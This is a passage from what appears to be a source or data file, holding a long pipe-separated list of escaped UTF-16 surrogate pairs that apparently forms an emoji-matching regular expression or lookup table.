D83D\\uDDFA|\\uD83D\\uDDB1|\\uD83D\\uDEE0|\\uD83C\\uDF99|\\uD83D\\uDEE1|\\uD83C\\uDF9E|\\uD83D\\uDEE2|\\uD83C\\uDF9A|\\uD83D\\uDEF0|\\uD83D\\uDEE3|\\uD83C\\uDF7D|\\uD83C\\uDF9B|\\uD83D\\uDC41|\\uD83C\\uDF9F|\\uD83D\\uDD74|\\uD83C\\uDFF3|\\uD83D\\uDD75|\\uD83D\\uDEF3|\\uD83D\\uDD90|\\uD83C\\uDFF5|\\uD83C\\uDFD4|\\uD83C\\uDFCB|\\uD83C\\uDFD5|\\uD83C\\uDFF7|\\uD83C\\uDFD6|\\uD83D\\uDECF|\\uD83C\\uDFD7|\\uD83D\\uDCFD|\\uD83C\\uDFD8|\\uD83C\\uDFCC|\\uD83C\\uDFD9|\\uD83D\\uDD49|\\uD83C\\uDFDA|\\uD83C\\uDF25|\\uD83C\\uDFDB|\\uD83D\\uDD4A|\\uD83C\\uDFDC|\\uD83C\\uDFCD|\\uD83C\\uDFDD|\\uD83D\\uDD6F|\\uD83C\\uDFDE|\\uD83D\\uDECE|\\uD83C\\uDFDF|\\uD83D\\uDD70|\\uD83D\\uDECB|\\uD83C\\uDFCE|\\uD83D\\uDECD|\\uD83D\\uDD73|\\uD83D\\uDECE|\\uD83D\\uDEE9|\\uD83D\\uDECF|\\uD83D\\uDD76|\\uD83D\\uDEE3|\\uD83C\\uDF96|\\uD83D\\uDEE4|\\uD83D\\uDD79|\\uD83D\\uDEE5|\\uD83D\\uDECD|\\uD83D\\uDEE9|\\uD83D\\uDD87|\\uD83D\\uDEF3|\\uD83C\\uDF97|\\uD83C\\uDF24|\\uD83D\\uDD8A|\\uD83C\\uDF25|\\uD83C\\uDC04|\\uD83C\\uDF26|\\uD83D\\uDD8B|\\uD83D\\uDDB1|\\uD83C\\uDF36|\\uD83D\\uDD8C|\\uD83C\\uDF26|\\uD83D\\uDD8D|\\uD83C\\uDF27|\\uD83D\\uDDA5|\\uD83C\\uDD7F|\\uD83D\\uDDA8|\\uD83C\\uDF28|\\uD83D\\uDDB2|\\uD83D\\uDECB|\\uD83D\\uDDBC|\\uD83C\\uDF29|\\uD83D\\uDDC2|\\uD83C\\uDE02|\\uD83D\\uDDC3|\\uD83C\\uDF2A|\\uD83D\\uDDC4|\\uD83D\\uDEE5|\\uD83D\\uDDD1|\\uD83C\\uDF2B|\\uD83D\\uDDD2|\\uD83C\\uDE1A|\\uD83D\\uDDD3|\\uD83C\\uDF2C|\\uD83D\\uDDDC|\\uD83C\\uDF24|\\uD83D\\uDDDD|\\uD83D\\uDC3F|\\uD83D\\uDDDE|\\u00A9\\uFE0F|\\uD83C\\uDFDF|\\u00AE\\uFE0F|\\uD83C\\uDFDE|\\u203C\\uFE0F|\\uD83C\\uDFDD|\\u2049\\uFE0F|\\uD83C\\uDFDC|\\u2122\\uFE0F|\\uD83C\\uDFDB|\\u2139\\uFE0F|\\uD83C\\uDFDA|\\u2194\\uFE0F|\\uD83C\\uDFD9|\\u2195\\uFE0F|\\uD83C\\uDFD8|\\u2196\\uFE0F|\\uD83C\\uDFD7|\\u2197\\uFE0F|\\uD83C\\uDFD6|\\u2198\\uFE0F|\\uD83C\\uDFD5|\\u2199\\uFE0F|\\uD83C\\uDFD4|\\u21A9\\uFE0F|\\uD83D\\uDD90|\\u21AA\\uFE0F|\\uD83D\\uDD75|\\u231A\\uFE0F|\\uD83D\\uDD74|\\u231B\\uFE0F|\\uD83D\\uDC41|\\u24C2\\uFE0F|\\uD83C\\uDF7D|\\u25AA\\uFE0F|\\uD83D\\uDEF0|\\u25AB\\uFE0F|\\uD83D\\uDEE2|\\u25B6\\uFE0F|\\uD83D\\uDEE1|\\u25C0\\uFE0F|\\uD83D\\uDEE0|\\u25FB\\uFE0F|\\uD83D\\uDDFA|\\u25FC\\uFE0F|\\uD83D\\uDDF3|\\u25FD\\uFE0F|\\uD83D\\uDDEF|\\u25FE\\uFE0F|\\uD83D\\uDDE8|\\u2600\\uFE0F|\\uD83D\\uDDE3|\\u2601\\uFE0F|\\uD83D\\uDDE1|\\u260E\\uFE0F|\\uD83D\\uDDDE|\\u2611\\uFE0F|\\uD83D\\uDDDD|\\u2614\\uFE0F|\\uD83D\\uDDDC|\\u2615\\uFE0F|\\uD83D\\uDDD3|\\u261D\\uFE0F|\\uD83D\\uDDD2|\\u263A\\uFE0F|\\uD83D\\uDDD1|\\u2648\\uFE0F|\\uD83D\\uDDC4|\\u2649\\uFE0F|\\uD83D\\uDDC3|\\u264A\\uFE0F|\\uD83D\\uDDC2|\\u264B\\uFE0F|\\uD83D\\uDDBC|\\u264C\\uFE0F|\\uD83D\\uDDB2|\\u264D\\uFE0F|\\uD83D\\uDDA8|\\u264E\\uFE0F|\\uD83D\\uDDA5|\\u264F\\uFE0F|\\uD83D\\uDD8D|\\u2650\\uFE0F|\\uD83D\\uDD8C|\\u2651\\uFE0F|\\uD83D\\uDD8B|\\u2652\\uFE0F|\\uD83D\\uDD8A|\\u2653\\uFE0F|\\uD83D\\uDD87|\\u2660\\uFE0F|\\uD83D\\uDD79|\\u2663\\uFE0F|\\uD83D\\uDD76|\\u2665\\uFE0F|\\uD83D\\uDD73|\\u2666\\uFE0F|\\uD83D\\uDD70|\\u2668\\uFE0F|\\uD83D\\uDD6F|\\u267B\\uFE0F|\\uD83D\\uDD4A|\\u267F\\uFE0F|\\uD83D\\uDD49|\\u2693\\uFE0F|\\uD83D\\uDCFD|\\u26A0\\uFE0F|\\uD83C\\uDFF7|\\u26A1\\uFE0F|\\uD83C\\uDFF5|\\u26AA\\uFE0F|\\uD83C\\uDFF3|\\u26AB\\uFE0F|\\uD83C\\uDF9B|\\u26BD\\uFE0F|\\uD83C\\uDF9A|\\u26BE\\uFE0F|\\uD83C\\uDF99|\\u26C4\\uFE0F|\\uD83C\\uDF21|\\u26C5\\uFE0F|\\uD83D\\uDD78|\\u26D4\\uFE0F|\\uD83D\\uDD77|\\u26EA\\uFE0F|\\uD83D\\uDC3F|\\uD83C\\uDE2F|\\uD83C\\uDF2C|\\u26F3\\uFE0F|\\uD83C\\uDF2B|\\u26F5\\uFE0F|\\uD83C\\uDF2A|\\u26FA\\uFE0F|\\uD83C\\uDF29|\\u26FD\\uFE0F|\\uD83C\\uDF28|\\u2702\\uFE0F|\\uD83C\\uDF27|\\u2708\\uFE0F|\\uD83C\\uDF36|\\u2709\\uFE0F|\\uD83C\\uDF97|\\u270C\\uFE0F|\\uD83C\\uDF96|\\u270F\\uFE0F|\\uD83C\\uDFCE|\\u2712\\uFE0F|\\uD83C\\uDFCD|\\u2714\\uFE0F|\\uD83C\\uDFCC|\\u2716\\uFE0F|\\uD83C\\uDFCB|\\u2733\\uFE0F|\\uD83C\\uDF9F|\\u2734\\uFE0F|\\uD83C\\uDF9E|\\u2744\\uFE0F|\\uD83C\\uDE37|\\u2747\\uFE0F|\\uD83C\\uDE2F|\\u2757\\uFE0F|\\uD83C\\uDE1A|\\u2764\\uFE0F|\\uD83C\\uDE02|\\u27A1\\uFE0F|\\uD83C\\uDD7F|\\u2934\\uFE0F|\\uD83C\\uDC04|\\u2935\\uFE0F|\\uD83C\\uDDE6|\\u2B05\\uFE0F|\\uD83C\\uDDE7|\\u2B06\\uFE0F|\\uD83C\\uDDE8|\\u2B07\\uFE0F|\\uD83C\\uDDE9|\\u2B1B\\uFE0F|\\uD83C\\uDDEA|\\u2B1C\\uFE0F|\\uD83C\\uDDEB|\\u2B50\\uFE0F|\\uD83C\\uDDEC|\\u2B55\\uFE0F|\\uD83C\\uDDED|\\u3030\\uFE0F|\\uD83C\\uDDEE|\\u303D\\uFE0F|\\uD83C\\uDDEF|\\u3297\\uFE0F|\\uD83C\\uDDF0|\\u3299\\uFE0F|\\uD83C\\uDDF1|\\u271D\\uFE0F|\\uD83C\\uDDF2|\\u2328\\uFE0F|\\uD83C\\uDDF3|\\u270D\\uFE0F|\\uD83C\\uDDF4|\\u23CF\\uFE0F|\\uD83C\\uDDF5|\\u23ED\\uFE0F|\\uD83C\\uDDF6|\\u23EE\\uFE0F|\\uD83C\\uDDF7|\\u23EF\\uFE0F|\\uD83C\\uDDF8|\\u23F1\\uFE0F|\\uD83C\\uDDF9|\\u23F2\\uFE0F|\\uD83C\\uDDFA|\\u23F8\\uFE0F|\\uD83C\\uDDFB|\\u23F9\\uFE0F|\\uD83C\\uDDFC|\\u23FA\\uFE0F|\\uD83E\\uDD5E|\\u2602\\uFE0F|\\uD83E\\uDD5D|\\u2603\\uFE0F|\\uD83E\\uDD5C|\\u2604\\uFE0F|\\uD83E\\uDD5B|\\u2618\\uFE0F|\\uD83E\\uDD5A|\\u2620\\uFE0F|\\uD83E\\uDD91|\\u2622\\uFE0F|\\uD83E\\uDD90|\\u2623\\uFE0F|\\uD83E\\uDD41|\\u2626\\uFE0F|\\uD83C\\uDFF8|\\u262A\\uFE0F|\\uD83C\\uDFD3|\\u262E\\uFE0F|\\uD83C\\uDFD2|\\u262F\\uFE0F|\\uD83C\\uDFD1|\\u2638\\uFE0F|\\uD83C\\uDFD0|\\u2639\\uFE0F|\\uD83C\\uDFCF|\\u2692\\uFE0F|\\uD83D\\uDCFF|\\u2694\\uFE0F|\\uD83D\\uDD4E|\\u2696\\uFE0F|\\uD83D\\uDD4D|\\u2697\\uFE0F|\\uD83D\\uDD4C|\\u2699\\uFE0F|\\uD83D\\uDD4B|\\u269B\\uFE0F|\\uD83D\\uDED0|\\u269C\\uFE0F|\\uD83C\\uDFFA|\\u26B0\\uFE0F|\\uD83C\\uDFF9|\\u26B1\\uFE0F|\\uD83C\\uDF7E|\\u26C8\\uFE0F|\\uD83C\\uDF7F|\\u26CF\\uFE0F|\\uD83C\\uDF2F|\\u26D1\\uFE0F|\\uD83C\\uDF2E|\\u26D3\\uFE0F|\\uD83C\\uDF2D|\\u26E9\\uFE0F|\\uD83E\\uDDC0|\\u26F0\\uFE0F|\\uD83E\\uDD83|\\u26F1\\uFE0F|\\uD83E\\uDD80|\\u26F4\\uFE0F|\\uD83E\\uDD82|\\u26F7\\uFE0F|\\uD83E\\uDD84|\\u26F8\\uFE0F|\\uD83E\\uDD81|\\u26F9\\uFE0F|\\uD83E\\uDD16|\\u2721\\uFE0F|\\uD83E\\uDD15|\\u2763\\uFE0F|\\uD83E\\uDD12|\\uD83E\\uDD49|\\uD83E\\uDD48|\\uD83E\\uDD47|\\uD83E\\uDD3A|\\uD83E\\uDD45|\\uD83E\\uDD3E|\\uD83C\\uDDFF|\\uD83E\\uDD3D|\\uD83E\\uDD4B|\\uD83E\\uDD4A|\\uD83E\\uDD3C|\\uD83E\\uDD39|\\uD83E\\uDD38|\\uD83D\\uDEF6|\\uD83D\\uDEF5|\\uD83D\\uDEF4|\\uD83D\\uDED2|\\uD83C\\uDCCF|\\uD83C\\uDD70|\\uD83C\\uDD71|\\uD83C\\uDD7E|\\uD83D\\uDED1|\\uD83C\\uDD8E|\\uD83C\\uDD91|\\uD83C\\uDDFE|\\uD83C\\uDD92|\\uD83C\\uDD93|\\uD83C\\uDD94|\\uD83C\\uDD95|\\uD83C\\uDD96|\\uD83C\\uDD97|\\uD83C\\uDD98|\\uD83E\\uDD44|\\uD83C\\uDD99|\\uD83C\\uDD9A|\\uD83E\\uDD42|\\uD83E\\uDD43|\\uD83C\\uDE01|\\uD83E\\uDD59|\\uD83C\\uDE32|\\uD83C\\uDE33|\\uD83C\\uDE34|\\uD83C\\uDE35|\\uD83C\\uDE36|\\uD83E\\uDD58|\\uD83C\\uDE38|\\uD83C\\uDE39|\\uD83E\\uDD57|\\uD83C\\uDE3A|\\uD83C\\uDE50|\\uD83C\\uDE51|\\uD83C\\uDF00|\\uD83E\\uDD56|\\uD83C\\uDF01|\\uD83C\\uDF02|\\uD83C\\uDF03|\\uD83C\\uDF04|\\uD83C\\uDF05|\\uD83C\\uDF06|\\uD83E\\uDD55|\\uD83C\\uDF07|\\uD83C\\uDF08|\\uD83E\\uDD54|\\uD83C\\uDF09|\\uD83C\\uDF0A|\\uD83C\\uDF0B|\\uD83C\\uDF0C|\\uD83C\\uDF0F|\\uD83C\\uDF11|\\uD83E\\uDD53|\\uD83C\\uDF13|\\uD83C\\uDF14|\\uD83C\\uDF15|\\uD83C\\uDF19|\\uD83C\\uDF1B|\\uD83C\\uDF1F|\\uD83E\\uDD52|\\uD83C\\uDF20|\\uD83C\\uDF30|\\uD83E\\uDD51|\\uD83C\\uDF31|\\uD83C\\uDF34|\\uD83C\\uDF35|\\uD83C\\uDF37|\\uD83C\\uDF38|\\uD83C\\uDF39|\\uD83C\\uDF3A|\\uD83C\\uDF3B|\\uD83C\\uDF3C|\\uD83C\\uDF3D|\\uD83E\\uDD50|\\uD83C\\uDF3E|\\uD83C\\uDF3F|\\uD83C\\uDF40|\\uD83C\\uDF41|\\uD83C\\uDF42|\\uD83C\\uDF43|\\uD83C\\uDF44|\\uD83C\\uDF45|\\uD83C\\uDF46|\\uD83C\\uDF47|\\uD83C\\uDF48|\\uD83C\\uDF49|\\uD83C\\uDF4A|\\uD83E\\uDD40|\\uD83C\\uDF4C|\\uD83C\\uDF4D|\\uD83C\\uDF4E|\\uD83C\\uDF4F|\\uD83C\\uDF51|\\uD83C\\uDF52|\\uD83C\\uDF53|\\uD83E\\uDD8F|\\uD83C\\uDF54|\\uD83C\\uDF55|\\uD83C\\uDF56|\\uD83E\\uDD8E|\\uD83C\\uDF57|\\uD83C\\uDF58|\\uD83C\\uDF59|\\uD83E\\uDD8D|\\uD83C\\uDF5A|\\uD83C\\uDF5B|\\uD83E\\uDD8C|\\uD83C\\uDF5C|\\uD83C\\uDF5D|\\uD83C\\uDF5E|\\uD83C\\uDF5F|\\uD83E\\uDD8B|\\uD83C\\uDF60|\\uD83C\\uDF61|\\uD83E\\uDD8A|\\uD83C\\uDF62|\\uD83C\\uDF63|\\uD83E\\uDD89|\\uD83C\\uDF64|\\uD83C\\uDF65|\\uD83E\\uDD88|\\uD83C\\uDF66|\\uD83E\\uDD87|\\uD83C\\uDF67|\\uD83C\\uDDFD|\\uD83C\\uDF68|\\uD83E\\uDD86|\\uD83C\\uDF69|\\uD83E\\uDD85|\\uD83C\\uDF6A|\\uD83D\\uDDA4|\\uD83C\\uDF6B|\\uD83C\\uDF6C|\\uD83C\\uDF6D|\\uD83C\\uDF6E|\\uD83C\\uDF6F|\\uD83E\\uDD1E|\\uD83C\\uDF70|\\uD83C\\uDF71|\\uD83C\\uDF72|\\uD83E\\uDD1D|\\uD83C\\uDF73|\\uD83C\\uDF74|\\uD83C\\uDF75|\\uD83C\\uDF76|\\uD83C\\uDF77|\\uD83C\\uDF78|\\uD83C\\uDF79|\\uD83C\\uDF7A|\\uD83C\\uDF7B|\\uD83C\\uDF80|\\uD83C\\uDF81|\\uD83C\\uDF82|\\uD83C\\uDF83|\\uD83E\\uDD1B|\\uD83E\\uDD1C|\\uD83C\\uDF84|\\uD83C\\uDF85|\\uD83C\\uDF86|\\uD83E\\uDD1A|\\uD83C\\uDF87|\\uD83C\\uDF88|\\uD83C\\uDF89|\\uD83C\\uDF8A|\\uD83C\\uDF8B|\\uD83C\\uDF8C|\\uD83E\\uDD19|\\uD83C\\uDF8D|\\uD83D\\uDD7A|\\uD83C\\uDF8E|\\uD83E\\uDD33|\\uD83C\\uDF8F|\\uD83E\\uDD30|\\uD83C\\uDF90|\\uD83E\\uDD26|\\uD83E\\uDD37|\\uD83C\\uDF91|\\uD83C\\uDF92|\\uD83C\\uDF93|\\uD83C\\uDFA0|\\uD83C\\uDFA1|\\uD83C\\uDFA2|\\uD83C\\uDFA3|\\uD83C\\uDFA4|\\uD83C\\uDFA5|\\uD83C\\uDFA6|\\uD83C\\uDFA7|\\uD83E\\uDD36|\\uD83C\\uDFA8|\\uD83E\\uDD35|\\uD83C\\uDFA9|\\uD83C\\uDFAA|\\uD83E\\uDD34|\\uD83C\\uDFAB|\\uD83C\\uDFAC|\\uD83C\\uDFAD|\\uD83E\\uDD27|\\uD83C\\uDFAE|\\uD83C\\uDFAF|\\uD83C\\uDFB0|\\uD83C\\uDFB1|\\uD83C\\uDFB2|\\uD83C\\uDFB3|\\uD83C\\uDFB4|\\uD83E\\uDD25|\\uD83C\\uDFB5|\\uD83C\\uDFB6|\\uD83C\\uDFB7|\\uD83E\\uDD24|\\uD83C\\uDFB8|\\uD83C\\uDFB9|\\uD83C\\uDFBA|\\uD83E\\uDD23|\\uD83C\\uDFBB|\\uD83C\\uDFBC|\\uD83C\\uDFBD|\\uD83E\\uDD22|\\uD83C\\uDFBE|\\uD83C\\uDFBF|\\uD83C\\uDFC0|\\uD83C\\uDFC1|\\uD83E\\uDD21|\\uD83C\\uDFC2|\\uD83C\\uDFC3|\\uD83C\\uDFC4|\\uD83C\\uDFC6|\\uD83C\\uDFC8|\\uD83C\\uDFCA|\\uD83C\\uDFE0|\\uD83C\\uDFE1|\\uD83C\\uDFE2|\\uD83C\\uDFE3|\\uD83C\\uDFE5|\\uD83C\\uDFE6|\\uD83C\\uDFE7|\\uD83C\\uDFE8|\\uD83C\\uDFE9|\\uD83C\\uDFEA|\\uD83C\\uDFEB|\\uD83C\\uDFEC|\\uD83E\\uDD20|\\uD83C\\uDFED|\\uD83C\\uDFEE|\\uD83C\\uDFEF|\\uD83C\\uDFF0|\\uD83D\\uDC0C|\\uD83D\\uDC0D|\\uD83D\\uDC0E|\\uD83D\\uDC11|\\uD83D\\uDC12|\\uD83D\\uDC14|\\uD83D\\uDC17|\\uD83D\\uDC18|\\uD83D\\uDC19|\\uD83D\\uDC1A|\\uD83D\\uDC1B|\\uD83D\\uDC1C|\\uD83D\\uDC1D|\\uD83D\\uDC1E|\\uD83D\\uDC1F|\\uD83D\\uDC20|\\uD83D\\uDC21|\\uD83D\\uDC22|\\uD83D\\uDC23|\\uD83D\\uDC24|\\uD83D\\uDC25|\\uD83D\\uDC26|\\uD83D\\uDC27|\\uD83D\\uDC28|\\uD83D\\uDC29|\\uD83D\\uDC2B|\\uD83D\\uDC2C|\\uD83D\\uDC2D|\\uD83D\\uDC2E|\\uD83D\\uDC2F|\\uD83D\\uDC30|\\uD83D\\uDC31|\\uD83D\\uDC32|\\uD83D\\uDC33|\\uD83D\\uDC34|\\uD83D\\uDC35|\\uD83D\\uDC36|\\uD83D\\uDC37|\\uD83D\\uDC38|\\uD83D\\uDC39|\\uD83D\\uDC3A|\\uD83D\\uDC3B|\\uD83D\\uDC3C|\\uD83D\\uDC3D|\\uD83D\\uDC3E|\\uD83D\\uDC40|\\uD83D\\uDC42|\\uD83D\\uDC43|\\uD83D\\uDC44|\\uD83D\\uDC45|\\uD83D\\uDC46|\\uD83D\\uDC47|\\uD83D\\uDC48|\\uD83D\\uDC49|\\uD83D\\uDC4A|\\uD83D\\uDC4B|\\uD83D\\uDC4C|\\uD83D\\uDC4D|\\uD83D\\uDC4E|\\uD83D\\uDC4F|\\uD83D\\uDC50|\\uD83D\\uDC51|\\uD83D\\uDC52|\\uD83D\\uDC53|\\uD83D\\uDC54|\\uD83D\\uDC55|\\uD83D\\uDC56|\\uD83D\\uDC57|\\uD83D\\uDC58|\\uD83D\\uDC59|\\uD83D\\uDC5A|\\uD83D\\uDC5B|\\uD83D\\uDC5C|\\uD83D\\uDC5D|\\uD83D\\uDC5E|\\uD83D\\uDC5F|\\uD83D\\uDC60|\\uD83D\\uDC61|\\uD83D\\uDC62|\\uD83D\\uDC63|\\uD83D\\uDC64|\\uD83D\\uDC66|\\uD83D\\uDC67|\\uD83D\\uDC68|\\uD83D\\uDC69|\\uD83D\\uDC6A|\\uD83D\\uDC6B|\\uD83D\\uDC6E|\\uD83D\\uDC6F|\\uD83D\\uDC70|\\uD83D\\uDC71|\\uD83D\\uDC72|\\uD83D\\uDC73|\\uD83D\\uDC74|\\uD83D\\uDC75|\\uD83D\\uDC76|\\uD83D\\uDC77|\\uD83D\\uDC78|\\uD83D\\uDC79|\\uD83D\\uDC7A|\\uD83D\\uDC7B|\\uD83D\\uDC7C|\\uD83D\\uDC7D|\\uD83D\\uDC7E|\\uD83D\\uDC7F|\\uD83D\\uDC80|\\uD83D\\uDCC7|\\uD83D\\uDC81|\\uD83D\\uDC82|\\uD83D\\uDC83|\\uD83D\\uDC84|\\uD83D\\uDC85|\\uD83D\\uDCD2|\\uD83D\\uDC86|\\uD83D\\uDCD3|\\uD83D\\uDC87|\\uD83D\\uDCD4|\\uD83D\\uDC88|\\uD83D\\uDCD5|\\uD83D\\uDC89|\\uD83D\\uDCD6|\\uD83D\\uDC8A|\\uD83D\\uDCD7|\\uD83D\\uDC8B|\\uD83D\\uDCD8|\\uD83D\\uDC8C|\\uD83D\\uDCD9|\\uD83D\\uDC8D|\\uD83D\\uDCDA|\\uD83D\\uDC8E|\\uD83D\\uDCDB|\\uD83D\\uDC8F|\\uD83D\\uDCDC|\\uD83D\\uDC90|\\uD83D\\uDCDD|\\uD83D\\uDC91|\\uD83D\\uDCDE|\\uD83D\\uDC92|\\uD83D\\uDCDF|\\uD83D\\uDCE0|\\uD83D\\uDC93|\\uD83D\\uDCE1|\\uD83D\\uDCE2|\\uD83D\\uDC94|\\uD83D\\uDCE3|\\uD83D\\uDCE4|\\uD83D\\uDC95|\\uD83D\\uDCE5|\\uD83D\\uDCE6|\\uD83D\\uDC96|\\uD83D\\uDCE7|\\uD83D\\uDCE8|\\uD83D\\uDC97|\\uD83D\\uDCE9|\\uD83D\\uDCEA|\\uD83D\\uDC98|\\uD83D\\uDCEB|\\uD83D\\uDCEE|\\uD83D\\uDC99|\\uD83D\\uDCF0|\\uD83D\\uDCF1|\\uD83D\\uDC9A|\\uD83D\\uDCF2|\\uD83D\\uDCF3|\\uD83D\\uDC9B|\\uD83D\\uDCF4|\\uD83D\\uDCF6|\\uD83D\\uDC9C|\\uD83D\\uDCF7|\\uD83D\\uDCF9|\\uD83D\\uDC9D|\\uD83D\\uDCFA|\\uD83D\\uDCFB|\\uD83D\\uDC9E|\\uD83D\\uDCFC|\\uD83D\\uDD03|\\uD83D\\uDC9F|\\uD83D\\uDD0A|\\uD83D\\uDD0B|\\uD83D\\uDCA0|\\uD83D\\uDD0C|\\uD83D\\uDD0D|\\uD83D\\uDCA1|\\uD83D\\uDD0E|\\uD83D\\uDD0F|\\uD83D\\uDCA2|\\uD83D\\uDD10|\\uD83D\\uDD11|\\uD83D\\uDCA3|\\uD83D\\uDD12|\\uD83D\\uDD13|\\uD83D\\uDCA4|\\uD83D\\uDD14|\\uD83D\\uDD16|\\uD83D\\uDCA5|\\uD83D\\uDD17|\\uD83D\\uDD18|\\uD83D\\uDCA6|\\uD83D\\uDD19|\\uD83D\\uDD1A|\\uD83D\\uDCA7|\\uD83D\\uDD1B|\\uD83D\\uDD1C|\\uD83D\\uDCA8|\\uD83D\\uDD1D|\\uD83D\\uDD1E|\\uD83D\\uDCA9|\\uD83D\\uDD1F|\\uD83D\\uDCAA|\\uD83D\\uDD20|\\uD83D\\uDD21|\\uD83D\\uDCAB|\\uD83D\\uDD22|\\uD83D\\uDD23|\\uD83D\\uDCAC|\\uD83D\\uDD24|\\uD83D\\uDD25|\\uD83D\\uDCAE|\\uD83D\\uDD26|\\uD83D\\uDD27|\\uD83D\\uDCAF|\\uD83D\\uDD28|\\uD83D\\uDD29|\\uD83D\\uDCB0|\\uD83D\\uDD2A|\\uD83D\\uDD2B|\\uD83D\\uDCB1|\\uD83D\\uDD2E|\\uD83D\\uDCB2|\\uD83D\\uDD2F|\\uD83D\\uDCB3|\\uD83D\\uDD30|\\uD83D\\uDD31|\\uD83D\\uDCB4|\\uD83D\\uDD32|\\uD83D\\uDD33|\\uD83D\\uDCB5|\\uD83D\\uDD34|\\uD83D\\uDD35|\\uD83D\\uDCB8|\\uD83D\\uDD36|\\uD83D\\uDD37|\\uD83D\\uDCB9|\\uD83D\\uDD38|\\uD83D\\uDD39|\\uD83D\\uDCBA|\\uD83D\\uDD3A|\\uD83D\\uDD3B|\\uD83D\\uDCBB|\\uD83D\\uDD3C|\\uD83D\\uDCBC|\\uD83D\\uDD3D|\\uD83D\\uDD50|\\uD83D\\uDCBD|\\uD83D\\uDD51|\\uD83D\\uDCBE|\\uD83D\\uDD52|\\uD83D\\uDCBF|\\uD83D\\uDD53|\\uD83D\\uDCC0|\\uD83D\\uDD54|\\uD83D\\uDD55|\\uD83D\\uDCC1|\\uD83D\\uDD56|\\uD83D\\uDD57|\\uD83D\\uDCC2|\\uD83D\\uDD58|\\uD83D\\uDD59|\\uD83D\\uDCC3|\\uD83D\\uDD5A|\\uD83D\\uDD5B|\\uD83D\\uDCC4|\\uD83D\\uDDFB|\\uD83D\\uDDFC|\\uD83D\\uDCC5|\\uD83D\\uDDFD|\\uD83D\\uDDFE|\\uD83D\\uDCC6|\\uD83D\\uDDFF|\\uD83D\\uDE01|\\uD83D\\uDE02|\\uD83D\\uDE03|\\uD83D\\uDCC8|\\uD83D\\uDE04|\\uD83D\\uDE05|\\uD83D\\uDCC9|\\uD83D\\uDE06|\\uD83D\\uDE09|\\uD83D\\uDCCA|\\uD83D\\uDE0A|\\uD83D\\uDE0B|\\uD83D\\uDCCB|\\uD83D\\uDE0C|\\uD83D\\uDE0D|\\uD83D\\uDCCC|\\uD83D\\uDE0F|\\uD83D\\uDE12|\\uD83D\\uDCCD|\\uD83D\\uDE13|\\uD83D\\uDE14|\\uD83D\\uDCCE|\\uD83D\\uDE16|\\uD83D\\uDE18|\\uD83D\\uDCCF|\\uD83D\\uDE1A|\\uD83D\\uDE1C|\\uD83D\\uDCD0|\\uD83D\\uDE1D|\\uD83D\\uDE1E|\\uD83D\\uDCD1|\\uD83D\\uDE20|\\uD83D\\uDE21|\\uD83D\\uDE22|\\uD83D\\uDE23|\\uD83D\\uDE24|\\uD83D\\uDE25|\\uD83D\\uDE28|\\uD83D\\uDE29|\\uD83D\\uDE2A|\\uD83D\\uDE2B|\\uD83D\\uDE2D|\\uD83D\\uDE30|\\uD83D\\uDE31|\\uD83D\\uDE32|\\uD83D\\uDE33|\\uD83D\\uDE35|\\uD83D\\uDE37|\\uD83D\\uDE38|\\uD83D\\uDE39|\\uD83D\\uDE3A|\\uD83D\\uDE3B|\\uD83D\\uDE3C|\\uD83D\\uDE3D|\\uD83D\\uDE3E|\\uD83D\\uDE3F|\\uD83D\\uDE40|\\uD83D\\uDE45|\\uD83D\\uDE46|\\uD83D\\uDE47|\\uD83D\\uDE48|\\uD83D\\uDE49|\\uD83D\\uDE4A|\\uD83D\\uDE4B|\\uD83D\\uDE4C|\\uD83D\\uDE4D|\\uD83D\\uDE4E|\\uD83D\\uDE4F|\\uD83D\\uDE80|\\uD83D\\uDE83|\\uD83D\\uDE84|\\uD83D\\uDE85|\\uD83D\\uDE87|\\uD83D\\uDE89|\\uD83D\\uDE8C|\\uD83D\\uDE8F|\\uD83D\\uDE91|\\uD83D\\uDE92|\\uD83D\\uDE93|\\uD83D\\uDE95|\\uD83D\\uDE97|\\uD83D\\uDE99|\\uD83D\\uDE9A|\\uD83D\\uDEA2|\\uD83D\\uDEA4|\\uD83D\\uDEA5|\\uD83D\\uDEA7|\\uD83D\\uDEA8|\\uD83D\\uDEA9|\\uD83D\\uDEAA|\\uD83D\\uDEAB|\\uD83D\\uDEAC|\\uD83D\\uDEAD|\\uD83D\\uDEB2|\\uD83D\\uDEB6|\\uD83D\\uDEB9|\\uD83D\\uDEBA|\\uD83D\\uDEBB|\\uD83D\\uDEBC|\\uD83D\\uDEBD|\\uD83D\\uDEBE|\\uD83D\\uDEC0|\\uD83E\\uDD18|\\uD83D\\uDE00|\\uD83D\\uDE07|\\uD83D\\uDE08|\\uD83D\\uDE0E|\\uD83D\\uDE10|\\uD83D\\uDE11|\\uD83D\\uDE15|\\uD83D\\uDE17|\\uD83D\\uDE19|\\uD83D\\uDE1B|\\uD83D\\uDE1F|\\uD83D\\uDE26|\\uD83D\\uDE27|\\uD83D\\uDE2C|\\uD83D\\uDE2E|\\uD83D\\uDE2F|\\uD83D\\uDE34|\\uD83D\\uDE36|\\uD83D\\uDE81|\\uD83D\\uDE82|\\uD83D\\uDE86|\\uD83D\\uDE88|\\uD83D\\uDE8A|\\uD83D\\uDE8D|\\uD83D\\uDE8E|\\uD83D\\uDE90|\\uD83D\\uDE94|\\uD83D\\uDE96|\\uD83D\\uDE98|\\uD83D\\uDE9B|\\uD83D\\uDE9C|\\uD83D\\uDE9D|\\uD83D\\uDE9E|\\uD83D\\uDE9F|\\uD83D\\uDEA0|\\uD83D\\uDEA1|\\uD83D\\uDEA3|\\uD83D\\uDEA6|\\uD83D\\uDEAE|\\uD83D\\uDEAF|\\uD83D\\uDEB0|\\uD83D\\uDEB1|\\uD83D\\uDEB3|\\uD83D\\uDEB4|\\uD83D\\uDEB5|\\uD83D\\uDEB7|\\uD83D\\uDEB8|\\uD83D\\uDEBF|\\uD83D\\uDEC1|\\uD83D\\uDEC2|\\uD83D\\uDEC3|\\uD83D\\uDEC4|\\uD83D\\uDEC5|\\uD83C\\uDF0D|\\uD83C\\uDF0E|\\uD83C\\uDF10|\\uD83C\\uDF12|\\uD83C\\uDF16|\\uD83C\\uDF17|\\uD83C\\uDF18|\\uD83C\\uDF1A|\\uD83C\\uDF1C|\\uD83C\\uDF1D|\\uD83C\\uDF1E|\\uD83C\\uDF32|\\uD83C\\uDF33|\\uD83C\\uDF4B|\\uD83C\\uDF50|\\uD83C\\uDF7C|\\uD83C\\uDFC7|\\uD83C\\uDFC9|\\uD83C\\uDFE4|\\uD83D\\uDC00|\\uD83D\\uDC01|\\uD83D\\uDC02|\\uD83D\\uDC03|\\uD83D\\uDC04|\\uD83D\\uDC05|\\